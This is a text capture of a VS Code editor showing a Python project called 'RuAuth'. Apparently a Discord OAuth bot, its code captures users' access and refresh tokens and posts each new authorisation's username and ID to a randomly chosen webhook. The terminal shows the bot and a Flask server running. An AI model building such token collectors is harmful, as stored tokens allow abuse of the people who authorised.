 File Edit Selection View Go Run Terminal Help
RuAuth
EXPLORER
RUAUTH
.venv
config.json
database.txt
main.py
refreshed.txt
test.py
OUTLINE
TIMELINE
Welcome
main.py
test.py
database.txt
config.json
refreshed.txt
main.py > ...
33 def authenticate():
52 access_token = details['access_token']
53 refresh_token = details['refresh_token']
54
55 headers = {'Authorization': f'Bearer {access_token}'}
56 user_info = requests.get(f'{api_endpoint}/users/@me', headers=headers).json()
57 user_id = user_info['id']
58 username = user_info.get('username', 'Unknown')
59
60 hook_url = random.choice(logs)
61 log_data = {"content": f"New Auth - User: {username} (ID: {user_id})"}
62 requests.post(hook_url, json=log_data)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\ACER\Desktop\RuAuth> & c:/Users/ACER/Desktop/RuAuth/.venv/Scripts/python.exe c:/Users/ACER/Desktop/RuAuth/main.py
2025-06-01 11:33:01 INFO discord.client logging in using static token
* Serving Flask app 'web'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://192.168.18.125:5000
Press CTRL+C to quit
2025-06-01 11:33:03 INFO discord.gateway Shard ID None has connected to Gateway (Session ID: efbfac1e50e2d357cca16de6be087c99).
OKAY NOW SCRIPT IS NOW RUNNING OKAY
0 0 BLACKBOX Chat Add Logs CyberCoder Improve Code KvLang Python Share Code Link Open Website Ln 74, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 ('.venv': venv) Go Live BLACKBOXAI: Open Chat Go Live